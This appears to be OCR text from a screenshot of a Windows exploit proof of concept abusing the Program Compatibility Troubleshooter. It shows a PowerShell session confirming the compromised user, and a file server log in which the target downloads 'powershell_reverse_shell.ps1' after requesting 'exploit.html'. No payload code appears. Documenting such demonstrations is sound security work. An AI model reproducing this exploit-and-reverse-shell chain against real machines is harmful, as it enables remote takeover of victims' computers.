 Windows 10-ICS
Windowsx64-WebAccess
Windows 10-20H2
Windows Server 2019-Std
FV_fuzz
Autodesk
REV
poc.jpg
Microsoft
Program Compatibility Troubleshooter
Resolving issues
Cancel
返回
PS C:\Users\OS\AppData\Local\Temp\SDIAG_cc4659c5-0907-490f-929c-601ede9269f2> dir
Directory: C:\Users\OS\AppData\Local\Temp\SDIAG_cc4659c5-0907-490f-929c-601ede9269f2
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/15/2022 4:16 PM en-US
d----- 6/15/2022 4:16 PM result
-a---- 12/7/2019 5:09 PM 24702 DiagPackage.diagpkg
-a---- 8/13/2021 12:26 PM 66560 DiagPackage.dll
-a---- 12/7/2019 5:09 PM 50242 RS_ProgramCompatibilityWizard.ps1
-a---- 12/7/2019 5:09 PM 16952 TS_ProgramCompatibilityWizard.ps1
-a---- 12/7/2019 5:09 PM 453 VF_ProgramCompatibilityWizard.ps1
PS C:\Users\OS\AppData\Local\Temp\SDIAG_cc4659c5-0907-490f-929c-601ede9269f2> whoami
desktop-g8setiu\os
PS C:\Users\OS\AppData\Local\Temp\SDIAG_cc4659c5-0907-490f-929c-601ede9269f2>
Open in browser http://10.51.13.111/
Top s
Virtual File System
Log
Search
/
exploit.html
powershell_reverse_shell.ps1
16:16:32 10.51.13.111:51268 Requested HEAD /exploit.html
16:16:32 10.51.13.111:51270 Requested HEAD /exploit.html
16:16:32 10.51.13.111:51271 Requested HEAD /exploit.html
16:16:32 10.51.13.111:51272 Requested HEAD /exploit.html
16:16:33 10.51.13.111:51272 Requested HEAD /exploit.html
16:16:33 10.51.13.111:51274 Requested GET /powershell_reverse_shell.ps1
16:16:33 10.51.13.111:51274 Fully downloaded - 615 @ 66.7 KB/s - /powershell_rev